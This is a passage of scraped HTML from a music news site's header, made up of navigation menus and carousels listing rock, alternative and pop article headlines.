    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://musicweeknews.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://musicweeknews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://musicweeknews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://musicweeknews.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://musicweeknews.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://musicweeknews.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://musicweeknews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://musicweeknews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://musicweeknews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://musicweeknews.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png"  alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x,  2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" title="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" decoding="async" fetchpriority="high" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-25-25-AN-Bruce-Springsteen-Live-YT-Screengrab-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/">Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" title="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/16/3-1200x628-46.jpg.webp?version=696bf41fe0a17" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/">Hayley Williams covers her grandfather’s song “Friends Or Lovers”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" title="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/DSCF9561-e1768582757660.jpg?fit=990%2C442&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/">Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" title="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/rogerwatersface.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/">Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Westside Cowboy’s favorite Manchester bands" title="Westside Cowboy’s favorite Manchester bands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/14/westside-cowboy-favorite-manchester-bands.jpg.webp?version=696aa0b5aa45d" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/">Westside Cowboy’s favorite Manchester bands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" title="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/IMG_6969-e1768588288875.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/">Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Motley Crue Beg Fans To Watch Vince Neil Video" title="Motley Crue Beg Fans To Watch Vince Neil Video" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/vinceneilaugust2019.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/">Motley Crue Beg Fans To Watch Vince Neil Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Static Dress tear into art as content with “human props”" title="Static Dress tear into art as content with “human props”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/15/MixCollage-15-Jan-2026-12-33-PM-8485.jpg.webp?version=6969287ab3f28" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/">Static Dress tear into art as content with “human props”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" title="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Mujeres-banner2.jpg?fit=1200%2C644&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/">HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" title="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" decoding="async" data-src="https://townsquare.media/site/366/files/2025/08/attachment-metallica_james_hetfield-13.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/">The 2 Metallica Songs James Hetfield Finds Difficult to Play Live</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" title="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/C2fqwynbcKQFDvZdaTSeqE-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/">Leprous’ Einar Solberg faced his teenage demons on solo debut 16</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" title="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-115-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/">What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Honey Bucket by Melvins: the story behind the song" title="Honey Bucket by Melvins: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/MHpjDiBKfFJvWnoWysiUXh-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/">Honey Bucket by Melvins: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Am I Evil? by Diamond Head: the story behind the song" title="Am I Evil? by Diamond Head: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/x63b7hBpupeyMfVA6xqwha-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/">Am I Evil? by Diamond Head: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 10 in 2026" title="31 Rock + Metal Albums Turning 10 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-metallica-avenged-sevenfold-megadeth-opeth-blink-182.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/">31 Rock + Metal Albums Turning 10 in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/talk-talk-pioneered-a-new-kind-of-rock-and-paid-the-price/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Talk Talk pioneered a new kind of rock, and paid the price" title="Talk Talk pioneered a new kind of rock, and paid the price" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/CpUs7rgPGe5XAvbk5oW3k8-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/talk-talk-pioneered-a-new-kind-of-rock-and-paid-the-price/">Talk Talk pioneered a new kind of rock, and paid the price</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 6 Best Hair Metal Albums of 1986 (Ranked)" title="The 6 Best Hair Metal Albums of 1986 (Ranked)" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-hair-metal-1986.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/">The 6 Best Hair Metal Albums of 1986 (Ranked)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" title="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/HWReeQEUexXGQb9uMAuwqT-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/">Marc Riley’s prog world: Genesis, Captain Beefheart and Can</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" title="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/helen-mac.jpg?fit=1156%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/">Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" title="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/IMG_0540-scaled.jpeg?fit=900%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/">Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" title="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-2.png?fit=1200%2C801&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/">6 New Top Online Sportsbook For UK Sports Betting Fans (2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" title="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-morven.png?fit=832%2C1024&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/">Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" title="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" decoding="async" data-src="https://townsquare.media/site/252/files/2026/01/attachment-harry-styles-new-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/">Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" title="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/59a78e0b-2158-4c9b-af07-09ee91d529cb.jpg?fit=841%2C1200&amp;ssl=1" /></div></a>
                    </div>
